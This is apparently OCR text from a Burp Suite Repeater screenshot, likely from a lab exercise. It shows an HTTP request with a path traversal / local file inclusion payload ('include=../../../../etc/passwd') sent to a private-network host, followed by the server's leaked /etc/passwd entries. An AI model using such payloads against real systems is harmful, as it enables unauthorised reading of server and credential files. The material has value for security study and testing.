 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /account/index.php?include=../../../../etc/passwd
HTTP/1.1
2 Host: 192.168.56.102
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex
Pretty Raw Render \n Actions
</script>
101 <!--==========================================
102 <script src="vendor/countdowntime/countdowntime
</script>
103 <!--==========================================
104 <script src="js/main.js">
</script>
105 root:x:0:0:root:/root:/bin/bash
106 bin:x:1:1:bin:/bin:/sbin/nologin
107 daemon:x:2:2:daemon:/sbin:/sbin/nologin
108 adm:x:3:4:adm:/var/adm:/sbin/nologin
109 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
110 sync:x:5:0:sync:/sbin:/bin/sync
111 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
112 halt:x:7:0:halt:/sbin:/sbin/halt
113 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
114 operator:x:11:0:operator:/root:/sbin/nologin
115 games:x:12:100:games:/usr/games:/sbin/nologin
116 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin